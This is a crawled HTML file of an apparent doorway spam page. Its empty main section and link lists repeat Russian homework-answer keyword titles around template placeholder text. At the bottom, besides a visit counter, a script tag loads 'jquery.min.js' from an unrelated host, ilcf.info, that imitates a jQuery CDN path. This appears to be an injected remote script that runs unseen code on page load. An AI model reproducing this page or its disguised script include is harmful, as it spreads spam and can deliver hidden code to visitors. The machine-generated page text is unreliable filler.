

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uphumohy.ivetic.ca/ks8o-related-resheba-ru-photo-reshebniki_5_klass-chast_1_reshebnik_po_belorusskomu_jazyku_5_klass-50-reshebnik-po-belorusskomu-yazyku-5-klassa-1-chast.html
body_size: 2132
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Related:resheba.ru/photo/reshebniki_5_klass/chast_1_reshebnik_po_belorusskomu_jazyku_5_klass/50 решебник по белорусскому языку 5 класса 1 часть - uphumohy.ivetic.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uphumohy.ivetic.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Related:resheba.ru/photo/reshebniki_5_klass/chast_1_reshebnik_po_belorusskomu_jazyku_5_klass/50 решебник по белорусскому языку 5 класса 1 часть</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ks8o-gdz-po-angliyskomu-yazyku-8-kaufman-stranica.html">Гдз по английскому языку 8 кауфман страница</a></li>
                                <li><a href="ks8o-gdz-reshebnik-po-vsemirnoyistorii10-klass-zagladin.html">Гдз решебник по всемирнойистории10 класс загладин</a></li>
                                <li><a href="ks8o-reshebnik-algebra-8-mordkovich-zvavich-ryazanovskiy-aleksandrova.html">Решебник алгебра 8 мордкович звавич рязановский александрова</a></li>
                                <li><a href="ks8o-gdz-k-uchebniku-geografiya-5-klass-domogackih.html">Гдз к учебнику география 5 класс домогацких</a></li>
                                <li><a href="ks8o-gdz-didakticheskiy-material-2-klass-zelenina-hohlova.html">Гдз дидактический материал 2 класс зеленина хохлова</a></li>
                                <li><a href="ks8o-osobennosti-podgotovki-rebenka-k-ultrazvukovomu-issledovaniyu-organov-bryushnoy-polosti-referat.html">Особенности подготовки ребенка к ультразвуковому исследованию органов брюшной полости реферат</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ks8o-gdz-po-matem-3-kl-moro-bantova.html">Гдз по матем.3 кл моро бантова</a></li>
                                            <li><a href="ks8o-uchebnik-angliyskogo-yazyka-dlya-teplotehnikov.html">Учебник английского языка для теплотехников</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ks8o-pervaya-medicinskaya-pomosch-pri-travmahpouchebniku-a-t-smirnov.html">Первая медицинская помощь при травмахпоучебнику а.т. смирнов</a></li>
                                            <li><a href="ks8o-semya-losey-referat.html">Семья лосей реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ks8o-uchebniki-onlayn-po-istorii-kyrgyzstana.html">Учебники онлайн по истории кыргызстана</a></li>
                                            <li><a href="ks8o-referat-na-temu-zhizn-kenguru.html">Реферат на тему жизнь кенгуру</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ks8o-elektronnyy-uchebnik-angliyskogo-yazyka-3-klassa.html">Электронный учебник английского языка 3 класса</a></li>
                                            <li><a href="ks8o-gdz-po-russkomu-yazyku-7-klass-m-t-baranov-t-a-ladyzhenskaya.html">Гдз по русскому языку 7 класс м.т. баранов т.а. ладыженская</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
